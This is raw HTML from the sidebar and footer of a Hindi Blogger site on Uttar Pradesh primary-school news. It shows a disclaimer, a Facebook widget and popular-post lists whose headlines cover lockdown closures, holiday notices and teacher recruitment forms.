&#9997;न&#2379;ट:-इस ब&#2381;ल&#2377;ग क&#2368; सभ&#2368; खबर&#2375;&#2306; google search स&#2375; ल&#2368;&#2306; गय&#2368;&#2306; ,क&#2371;पय&#2366; खबर क&#2366; प&#2381;रय&#2379;ग करन&#2375; स&#2375; पहल&#2375; व&#2376;ध&#2366;न&#2367;क प&#2369;ष&#2381;ट&#2367; अवश&#2381;य कर ल&#2375;&#2306;. इसम&#2375;&#2306; ब&#2381;ल&#2377;ग एडम&#2367;न क&#2368; क&#2379;ई ज&#2367;म&#2381;म&#2375;द&#2366;र&#2368; नह&#2368;&#2306; ह&#2376;. प&#2366;ठक ख&#2364;बर&#2375; क&#2375; प&#2381;रय&#2379;ग ह&#2375;त&#2369; ख&#2369;द ज&#2367;म&#2381;म&#2375;द&#2366;र ह&#2379;ग&#2366;.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/primarykamaster.co.in/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/blog-post_59.html'>
<img alt='उत्तर प्रदेश में कई बंदिशों के साथ लॉक डाउन खोलने की तैयारी, स्कूल और कॉलेज रहेंगे बंद' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb4sYh5ZUjJBXzrD7AupgpYIGZvU9TV0rCuzTtb1WyJXp1KOAd1AhRfQTXrxHUXN5LyABgY4q5DyeNI-C5Vrh_KMOFw4BuoBT6gRFZzLpkTH6NA6YrVgmLRYV8JMndBODPHl_lzw4jw0bD/s72-c/%25E0%25A4%25A6%25E0%25A4%25B8%25E0%25A4%2597.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/blog-post_59.html'>उत&#2381;तर प&#2381;रद&#2375;श म&#2375;&#2306; कई ब&#2306;द&#2367;श&#2379;&#2306; क&#2375; स&#2366;थ ल&#2377;क ड&#2366;उन ख&#2379;लन&#2375; क&#2368; त&#2376;य&#2366;र&#2368;, स&#2381;क&#2370;ल और क&#2377;ल&#2375;ज रह&#2375;&#2306;ग&#2375; ब&#2306;द</a></div>
<div class='item-snippet'>  उत&#2381;तर प&#2381;रद&#2375;श म&#2375;&#2306; कई ब&#2306;द&#2367;श&#2379;&#2306; क&#2375; स&#2366;थ ल&#2377;क ड&#2366;उन ख&#2379;लन&#2375; क&#2368; त&#2376;य&#2366;र&#2368;, स&#2381;क&#2370;ल और क&#2377;ल&#2375;ज रह&#2375;&#2306;ग&#2375; ब&#2306;द         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/16.html'>
<img alt='16 जिलों के निर्धारित ब्लाक में परिषदीय स्कूलों के बच्चे पहनेंगे खादी की ड्रेस, देखें विस्तृत खबर' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGqYf_9BjfFr-DN5yEMsIkV3Dm8y3NIIEF0H3A7_QzlLoHZMWJKMIoCjT691hph19p5W6sGe-D3OeP75QccV9gDxjUKksBgDb30fbIvNEmOy8aOXcOCxTuGauq2NiUy_lHFfYTMypQXZ-H/s72-c/FSH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/16.html'>16 ज&#2367;ल&#2379;&#2306; क&#2375; न&#2367;र&#2381;ध&#2366;र&#2367;त ब&#2381;ल&#2366;क म&#2375;&#2306; पर&#2367;षद&#2368;य स&#2381;क&#2370;ल&#2379;&#2306; क&#2375; बच&#2381;च&#2375; पहन&#2375;&#2306;ग&#2375; ख&#2366;द&#2368; क&#2368; ड&#2381;र&#2375;स, द&#2375;ख&#2375;&#2306; व&#2367;स&#2381;त&#2371;त खबर</a></div>
<div class='item-snippet'>  16 ज&#2367;ल&#2379;&#2306; क&#2375; न&#2367;र&#2381;ध&#2366;र&#2367;त ब&#2381;ल&#2366;क म&#2375;&#2306; पर&#2367;षद&#2368;य स&#2381;क&#2370;ल&#2379;&#2306; क&#2375; बच&#2381;च&#2375; पहन&#2375;&#2306;ग&#2375; ख&#2366;द&#2368; क&#2368; ड&#2381;र&#2375;स, द&#2375;ख&#2375;&#2306; व&#2367;स&#2381;त&#2371;त खबर         </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/10.html'>
<img alt='बैंक-कोषागार छह व 10 अप्रैल को खुलेंगे, छुट्टियाँ रद्द' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjha7ibxOdvgn4FdiEnJS74lwswXU-SI8zv3vM7YWZFVQvxIQKKoc0dT_DBQtqEDc6WIgPakyvPDpdoMPjnWOjVpb8Dw91xtCX055Zhvvo-rORXT25U9zgm414c_xshkvsRZlc3e99ZDydY/s72-c/FSB.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/10.html'>ब&#2376;&#2306;क-क&#2379;ष&#2366;ग&#2366;र छह व 10 अप&#2381;र&#2376;ल क&#2379; ख&#2369;ल&#2375;&#2306;ग&#2375;, छ&#2369;ट&#2381;ट&#2367;य&#2366;&#2305; रद&#2381;द</a></div>
<div class='item-snippet'>  ब&#2376;&#2306;क-क&#2379;ष&#2366;ग&#2366;र छह व 10 अप&#2381;र&#2376;ल क&#2379; ख&#2369;ल&#2375;&#2306;ग&#2375;, छ&#2369;ट&#2381;ट&#2367;य&#2366;&#2305; रद&#2381;द     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2023/03/30-2023.html'>
<img alt='अवकाश सूचना:- समस्त परिषदीय विद्यालयों में 30 मार्च, 2023 को रहेगा अवकाश, देखें संबंधित अवकाश तालिका' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXWFvUfN9lJWuPQPZasrKxZEBYrmMh_73AoqUMe8Ecc3TLbe-j0QffzsrAlBV_GmCggWYQmZBGO5wCmOWAp2FChjDdbbLRXAQzf2hWCjhBkeQ1_UD23nK0pK1iVNtWT37NXfK1hzhTxBvU/s72-c/IMG_20230323_140852.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2023/03/30-2023.html'>अवक&#2366;श स&#2370;चन&#2366;:- समस&#2381;त पर&#2367;षद&#2368;य व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; 30 म&#2366;र&#2381;च, 2023 क&#2379; रह&#2375;ग&#2366; अवक&#2366;श, द&#2375;ख&#2375;&#2306; स&#2306;ब&#2306;ध&#2367;त अवक&#2366;श त&#2366;ल&#2367;क&#2366;</a></div>
<div class='item-snippet'>अवक&#2366;श स&#2370;चन&#2366;:- समस&#2381;त पर&#2367;षद&#2368;य व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; 30 म&#2366;र&#2381;च, 2023 क&#2379; रह&#2375;ग&#2366; अवक&#2366;श, द&#2375;ख&#2375;&#2306; स&#2306;ब&#2306;ध&#2367;त अवक&#2366;श त&#2366;ल&#2367;क&#2366;. 👉 ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; पर&#2367;षद क&#2368; वर&#2381;ष-2023 क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2021/12/31-1-8.html'>
<img alt='31 दिसंबर से कक्षा 1 से 8 तक के स्कूल हो जाएंगे बन्द, जानिए क्या है वज़ह' border='0' height='72' src='https://lh3.googleusercontent.com/-rRyBkOK0hVg/YbWwz8FovII/AAAAAAAAcVo/Wq2EN6qeOCMdL8eNJNir-3uI7b8rNfO0gCNcBGAsYHQ/s72-c/images%2B-%2B2021-12-12T135004.391.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2021/12/31-1-8.html'>31 द&#2367;स&#2306;बर स&#2375; कक&#2381;ष&#2366; 1 स&#2375; 8 तक क&#2375; स&#2381;क&#2370;ल ह&#2379; ज&#2366;ए&#2306;ग&#2375; बन&#2381;द, ज&#2366;न&#2367;ए क&#2381;य&#2366; ह&#2376; वज&#2364;ह</a></div>
<div class='item-snippet'>&#160;31 द&#2367;स&#2306;बर स&#2375; कक&#2381;ष&#2366; 1 स&#2375; 8 तक क&#2375; स&#2381;क&#2370;ल ह&#2379; ज&#2366;ए&#2306;ग&#2375; बन&#2381;द, ज&#2366;न&#2367;ए क&#2381;य&#2366; ह&#2376; वज&#2364;ह 31 द&#2367;स&#2306;बर स&#2375; कक&#2381;ष&#2366; 1 स&#2375; 8 तक क&#2375; स&#2381;क&#2370;ल ह&#2379; ज&#2366;ए&#2306;ग&#2375; बन&#2381;द, ज&#2366;न&#2367;ए क&#2381;य&#2366; ह...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/15_6.html'>
<img alt='यूपी में 15 अप्रैल से चरणबद्ध तरीके से लॉकडाउन खोलने पर विचार, अफरातफरी न होने पाए इसके खोजे जा रहे उपाय' border='0' height='72' src='https://lh3.googleusercontent.com/-rEOi3mD2gr0/XoprNFWkd8I/AAAAAAAAQ24/Lb_8zU6lWwA5od8axThvwpJNJ5U9pkO-ACLcBGAsYHQ/s72-c/1586123204354033-0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/15_6.html'>य&#2370;प&#2368; म&#2375;&#2306; 15 अप&#2381;र&#2376;ल स&#2375; चरणबद&#2381;ध तर&#2368;क&#2375; स&#2375; ल&#2377;कड&#2366;उन ख&#2379;लन&#2375; पर व&#2367;च&#2366;र, अफर&#2366;तफर&#2368; न ह&#2379;न&#2375; प&#2366;ए इसक&#2375; ख&#2379;ज&#2375; ज&#2366; रह&#2375; उप&#2366;य</a></div>
<div class='item-snippet'>    य&#2370;प&#2368; म&#2375;&#2306; 15 अप&#2381;र&#2376;ल स&#2375; चरणबद&#2381;ध तर&#2368;क&#2375; स&#2375; ल&#2377;कड&#2366;उन ख&#2379;लन&#2375; पर व&#2367;च&#2366;र, अफर&#2366;तफर&#2368; न ह&#2379;न&#2375; प&#2366;ए इसक&#2375; ख&#2379;ज&#2375; ज&#2366; रह&#2375; उप&#2366;य</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/blog-post_341.html'>
<img alt='कोरोना से जंग को लॉकडाउन बढ़ाने पर सहमति, घोषणा आज-कल में, दो सप्ताह और संयम:- स्कूल कॉलेज रहेंगे बंद, कृषि और उद्योग में राहत संभव' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXE9QDoxziV3SxQY-VdXVSz_ZrtkNIKIFI5ZLl6UQghdPZKIqT_dWlAAX-mkQqcIOB_L-4j-J0K1U68we_cxpnKqSBga5jm-sh0oaT2UdASnBW8T5uUsznMxv6ExP1RoWdlcuCUlbP8-MI/s72-c/primary+ka+master+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/blog-post_341.html'>क&#2379;र&#2379;न&#2366; स&#2375; ज&#2306;ग क&#2379; ल&#2377;कड&#2366;उन बढ&#2364;&#2366;न&#2375; पर सहमत&#2367;, घ&#2379;षण&#2366; आज-कल म&#2375;&#2306;, द&#2379; सप&#2381;त&#2366;ह और स&#2306;यम:- स&#2381;क&#2370;ल क&#2377;ल&#2375;ज रह&#2375;&#2306;ग&#2375; ब&#2306;द, क&#2371;ष&#2367; और उद&#2381;य&#2379;ग म&#2375;&#2306; र&#2366;हत स&#2306;भव</a></div>
<div class='item-snippet'>  क&#2379;र&#2379;न&#2366; स&#2375; ज&#2306;ग क&#2379; ल&#2377;कड&#2366;उन बढ&#2364;&#2366;न&#2375; पर सहमत&#2367;, घ&#2379;षण&#2366; आज-कल म&#2375;&#2306;, द&#2379; सप&#2381;त&#2366;ह और स&#2306;यम:- स&#2381;क&#2370;ल क&#2377;ल&#2375;ज रह&#2375;&#2306;ग&#2375; ब&#2306;द, क&#2371;ष&#2367; और उद&#2381;य&#2379;ग म&#2375;&#2306; र&#2366;हत स&#2306;भव</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2021/12/29_84.html'>
<img alt='शीतलहर के दृष्टिगत जिले के समस्त विद्यालयों में 29 दिसम्बर का अवकाश घोषित, देखें आदेश' border='0' height='72' src='https://lh3.googleusercontent.com/-dNgdofNK28M/YcrLZS4MFKI/AAAAAAAAf6M/MwTtd9FnT24iFp7cSFTK4p8ZwfaJwMLrwCNcBGAsYHQ/s72-c/IMG-20211228-WA0020.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2021/12/29_84.html'>श&#2368;तलहर क&#2375; द&#2371;ष&#2381;ट&#2367;गत ज&#2367;ल&#2375; क&#2375; समस&#2381;त व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; 29 द&#2367;सम&#2381;बर क&#2366; अवक&#2366;श घ&#2379;ष&#2367;त, द&#2375;ख&#2375;&#2306; आद&#2375;श</a></div>
<div class='item-snippet'>&#160;श&#2368;तलहर क&#2375; द&#2371;ष&#2381;ट&#2367;गत ज&#2367;ल&#2375; क&#2375; समस&#2381;त व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; 29 द&#2367;सम&#2381;बर क&#2366; अवक&#2366;श घ&#2379;ष&#2367;त, द&#2375;ख&#2375;&#2306; आद&#2375;श</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2022/12/01-01-2022.html'>
<img alt='दिनांक 01-01-2022 से  एक भी बार विद्यालय के निरीक्षण न होने वाले विद्यालयों की सूची जारी , देखें ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUprZdHPqTuQKsWxW9q_HRbnpE4vVl0ku_zV08h7hZdbSUG4ZBZ7DYvmXRcWtlhBi6DdBVTI-TgXf8O5XL7h_7IAojJ3o6tDiO6-8xqy1dSMF6KA1fSb5hNJaqtyGGjlHydBoNyVW78RUamUNOkQ8OTp2er6UMVTJ2bposJhP2PzPCy_pM0VEw8uQl/s72-w452-c-h640/0001.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2022/12/01-01-2022.html'>द&#2367;न&#2366;&#2306;क 01-01-2022 स&#2375;  एक भ&#2368; ब&#2366;र व&#2367;द&#2381;य&#2366;लय क&#2375; न&#2367;र&#2368;क&#2381;षण न ह&#2379;न&#2375; व&#2366;ल&#2375; व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; क&#2368; स&#2370;च&#2368; ज&#2366;र&#2368; , द&#2375;ख&#2375;&#2306; </a></div>
<div class='item-snippet'>द&#2367;न&#2366;&#2306;क 01-01-2022 स&#2375;&#160; एक भ&#2368; ब&#2366;र व&#2367;द&#2381;य&#2366;लय क&#2375; न&#2367;र&#2368;क&#2381;षण न ह&#2379;न&#2375; व&#2366;ल&#2375; व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; क&#2368; स&#2370;च&#2368; ज&#2366;र&#2368; , द&#2375;ख&#2375;&#2306;&#160; &#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/04/blog-post_174.html'>
<img alt='दिल्ली के बाद पांच और राज्य बढ़ाना चाहते हैं लॉकडाउन, सोमवार को ले सकते हैं फैसला' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-BXQCVk-mIwNxVvy-QnrnaFpdp2_TR5jW99mrgWOFrWT6PspDu0ng0Wcpf9_tSMOk9IRSyG5vbXLO5ZmXGP78Av8oMLAGi2OArHU2CdDEo6MCAYGkKDokVIUvYKoe5EVhLVSdIsuUt20p/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/04/blog-post_174.html'>द&#2367;ल&#2381;ल&#2368; क&#2375; ब&#2366;द प&#2366;&#2306;च और र&#2366;ज&#2381;य बढ&#2364;&#2366;न&#2366; च&#2366;हत&#2375; ह&#2376;&#2306; ल&#2377;कड&#2366;उन, स&#2379;मव&#2366;र क&#2379; ल&#2375; सकत&#2375; ह&#2376;&#2306; फ&#2376;सल&#2366;</a></div>
<div class='item-snippet'>  द&#2367;ल&#2381;ल&#2368; क&#2375; ब&#2366;द प&#2366;&#2306;च और र&#2366;ज&#2381;य बढ&#2364;&#2366;न&#2366; च&#2366;हत&#2375; ह&#2376;&#2306; ल&#2377;कड&#2366;उन, स&#2379;मव&#2366;र क&#2379; ल&#2375; सकत&#2375; ह&#2376;&#2306; फ&#2376;सल&#2366;    द&#2367;ल&#2381;ल&#2368; सरक&#2366;र क&#2366; कहन&#2366; ह&#2376; क&#2367; वह अपन&#2375; र&#2366;ज&#2381;य म&#2375;&#2306; 16 मई तक...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/05/69000_429.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieP3AX2tJ4xoFGMnyIiRnZy3Ulcy2nuwm59emCVXoh-SO7t-GYa_aMPTzWMiYj3xf2rn0bPNrZasI70PybH3rgc_motCvgHQz7GWRtCFfj6E5o8tVjxoIUGO-DKQ_zd6459nYPZ0tp7s1R/w72-h72-p-k-no-nu/Image_5.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/05/69000_429.html'>69000 श&#2367;क&#2381;षक भर&#2381;त&#2368; ह&#2375;त&#2369; चर&#2367;त&#2381;र प&#2381;रम&#2366;ण-पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प</a></div>
<div class='item-snippet'>  69000 श&#2367;क&#2381;षक भर&#2381;त&#2368; ह&#2375;त&#2369; चर&#2367;त&#2381;र प&#2381;रम&#2366;ण-पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2022/02/blog-post_332.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhHPqCoLJU3SjSjWKS4fOkWap50dkBPtTqbaLkirIQ8wLeD2Cm0FOyO_9h5gFgRFDY3tV-izLLCXxRqzGA7gngiSY-WWYI3mlz-tlEtWyA_lqPRMv_NuHHhnQA-gzNvxe6rWLJlhlGrClfjac67iJ3A94zyDBSbCXtFZw9yTaelp2Zhnk3XGlspKTwI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2022/02/blog-post_332.html'>बचत ख&#2366;त&#2375; क&#2379; व&#2375;तन ख&#2366;त&#2375; (स&#2376;लर&#2368; अक&#2366;उ&#2306;ट) म&#2375;&#2306; पर&#2367;वर&#2381;तन कर&#2366;न&#2375; ह&#2375;त&#2369; प&#2381;र&#2366;र&#2381;थन&#2366; पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प</a></div>
<div class='item-snippet'>&#160;बचत ख&#2366;त&#2375; क&#2379; व&#2375;तन ख&#2366;त&#2375; (स&#2376;लर&#2368; अक&#2366;उ&#2306;ट) म&#2375;&#2306; पर&#2367;वर&#2381;तन कर&#2366;न&#2375; ह&#2375;त&#2369; प&#2381;र&#2366;र&#2381;थन&#2366; पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प स&#2375;व&#2366; म&#2375;&#2306;, श&#2381;र&#2368;म&#2366;न श&#2366;ख&#2366; प&#2381;रब&#2306;धक स&#2381;ट&#2375;ट ब&#2376;&#2306;क ऑफ इ&#2306;ड&#2367;य&#2366;,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/05/69000_783.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaTPl_tC_fDmPaIAVn4999rab60lUX5otHg4iQlxrqrzZ6ekT77l_WE4FX2VaCtXq9wlcbI_GQiri8CD0mz-Kh2hqzuKXRAFyqF5kyXqejPhi1WrGnUrjNuRGWbEa3Zcjt0HTrqGiLG7T4/w72-h72-p-k-no-nu/IMG_20200525_151634_071-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/05/69000_783.html'>69000 श&#2367;क&#2381;षक भर&#2381;त&#2368; ह&#2375;त&#2369; शपथ पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प</a></div>
<div class='item-snippet'>  69000 श&#2367;क&#2381;षक भर&#2381;त&#2368; ह&#2375;त&#2369; शपथ पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/05/blog-post_668.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglnUz74Tta_HYqajemjO38S4JhDcGNPw_AXBAureOyUdgZvpPw5Qzl8BZ1F_047YR0gvqMmKpC3bh-6XsVHcf7gsFLhnmKL5i8dKZdErhJdAhTFThemj_0R7LprB9-vffo2GJvU1J8iAPU/w72-h72-p-k-no-nu/Screenshot_20191016-193237_Chrome.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/05/blog-post_668.html'>प&#2381;रद&#2375;श क&#2375; श&#2367;क&#2381;ष&#2366;म&#2367;त&#2381;र स&#2366;थ&#2367;य&#2379; क&#2375; समक&#2381;ष,व&#2366;स&#2381;तव&#2367;कत&#2366;ओ&#2306; क&#2375; क&#2381;रम म&#2375;&#2306;,क&#2375;वल सच</a></div>
<div class='item-snippet'>  प&#2381;रद&#2375;श क&#2375; श&#2367;क&#2381;ष&#2366;म&#2367;त&#2381;र स&#2366;थ&#2367;य&#2379; क&#2375; समक&#2381;ष,व&#2366;स&#2381;तव&#2367;कत&#2366;ओ&#2306; क&#2375; क&#2381;रम म&#2375;&#2306;,क&#2375;वल सच   *प&#2381;रद&#2375;श क&#2375; श&#2367;क&#2381;ष&#2366;म&#2367;त&#2381;र स&#2366;थ&#2367;य&#2379; क&#2375; समक&#2381;ष,व&#2366;स&#2381;तव&#2367;कत&#2366;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/11/blog-post_207.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YZPac4i-IcgqLo-5iU7cCRt0Gql1qrNkSX_X8U9cOq3iPYKKqUbNXYYd5vjZxXBV4iWlWonoC6_TOavelnhSfzX-SEpGJO-rnt6yL0iNbstYyGLDKs6bNxhsFG12rpF2GD3XsUBRCU23/w72-h72-p-k-no-nu/Character_Certificate_1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/11/blog-post_207.html'> क&#2377;उ&#2306;सल&#2367;&#2306;ग ह&#2375;त&#2369; चर&#2367;त&#2381;र प&#2381;रम&#2366;ण-पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प यह&#2366;&#2306; स&#2375; कर&#2375;&#2306; ड&#2366;उनल&#2379;ड:-</a></div>
<div class='item-snippet'>&#160;क&#2377;उ&#2306;सल&#2367;&#2306;ग ह&#2375;त&#2369; चर&#2367;त&#2381;र प&#2381;रम&#2366;ण-पत&#2381;र क&#2366; प&#2381;र&#2366;र&#2370;प यह&#2366;&#2306; स&#2375; कर&#2375;&#2306; ड&#2366;उनल&#2379;ड:-</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/07/ehrms-manav-sampada.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7uljJDFbc6V97VQfA1mM1QKIr8ZZFWf2-Lo8xymcUmwspGv7ySfd_FZybeoRiC0yZpy5ds-xZDZEXcNQDK50o9E9dwQaSQZ71-P3hcAJPsiwGrwdv1i6_0RzWVR_12pskiiWhXLGm2JdG/w72-h72-p-k-no-nu/Screenshot_20200727-095812_Chrome.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.primarykamaster.co.in/2020/07/ehrms-manav-sampada.html'>eHRMS Manav Sampada:-सर&#2381;वर क&#2368; द&#2367;क&#2381;कत क&#2375; चलत&#2375; म&#2366;नव स&#2306;पद&#2366; प&#2379;र&#2381;टल पर ड&#2366;ट&#2366; अपल&#2379;ड करन&#2375; म&#2375;&#2306; श&#2367;क&#2381;षक&#2379;&#2306; क&#2379; आ रह&#2368; द&#2367;क&#2381;कत&#2375;&#2306;, ल&#2375;क&#2367;न फ&#2367;र भ&#2368; द&#2368; ज&#2366; रह&#2368; व&#2375;तन र&#2369;कन&#2375; क&#2368; ह&#2367;द&#2366;यत&#2375;&#2306;</a></div>
<div class='item-snippet'>  eHRMS Manav Sampada:-सर&#2381;वर क&#2368; द&#2367;क&#2381;कत क&#2375; चलत&#2375; म&#2366;नव स&#2306;पद&#2366; प&#2379;र&#2381;टल पर ड&#2366;ट&#2366; अपल&#2379;ड करन&#2375; म&#2375;&#2306; श&#2367;क&#2381;षक&#2379;&#2306; क&#2379; आ रह&#2368; द&#2367;क&#2381;कत&#2375;&#2306;, ल&#2375;क&#2367;न फ&#2367;र भ&#2368; द&#2368; ज&#2366; रह&#2368; व...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.primarykamaster.co.in/2020/07/new-national-education-policy-2020-gets.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/-UeGO2V9ItLU/XyE6SqnyM6I/AAAAAAAAhUU/IeK6xq-Yf0cw_2uUktnG1cx1XqehcvutgCLcBGAsYHQ/w72-h72-p-k-no-nu/Screenshot_20200729-142701_Chrome.jpg'/>
</a>
</div>
